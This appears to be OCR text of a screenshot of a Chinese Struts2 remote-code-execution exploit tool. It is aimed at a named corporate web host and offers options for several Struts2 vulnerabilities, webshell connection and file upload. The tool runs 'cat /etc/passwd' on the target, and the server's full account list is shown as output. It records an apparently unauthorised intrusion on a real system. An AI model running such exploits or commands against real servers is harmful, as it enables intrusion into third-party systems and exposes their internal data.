 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://mss-oa.taikanglife.com/Images 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /etc/passwd 执行 保存结果 清空结果
★K8cmd-> cat /etc/passwd
====================================================================================================
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash